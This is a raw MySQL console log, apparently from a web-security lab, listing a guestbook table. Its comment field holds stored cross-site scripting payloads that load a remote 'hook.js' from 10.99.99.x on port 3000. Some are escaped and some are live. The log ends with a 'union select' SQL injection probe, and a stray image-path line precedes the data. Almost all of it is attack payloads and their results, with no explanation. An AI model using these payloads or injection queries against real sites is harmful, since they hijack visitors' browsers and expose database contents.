 comment_id | comment | name
1 | &lt;script src=\&quot;http://10.99.99.24:3000/hook.js\&quot;&gt;&lt;/sc | tttt
2 | &lt;script src=\&quot;http://10.99.99.25:3000/hook.js\&quot;&gt;&lt;/sc | 123
3 | &lt;script src=\&quot;http://10.99.99.24:3000/hook.js\&quot;&gt;&lt;/script&gt; | 555
4 | &lt;script src=10.99.99.10:3000/hook.js&gt;&lt;/script&gt; | 1111
5 | <script src=10.99.99.10:3000/hook.js></script> | 11111111
6 | <script src="http://10.99.99.10:3000/hook.js"></script> | 58888
6 rows in set (0.00 sec)
mysql> select * from guestbook where comment_id=5;
comment_id | comment | name
5 | <script src=10.99.99.10:3000/hook.js></script> | 11111111
1 row in set (0.00 sec)
mysql> select * from guestbook where comment_id=5 union select 1,2,3;
comment_id | comment | name
5 | <script src=10.99.99.10:3000/hook.js></script> | 11111111
1 | 2 | 3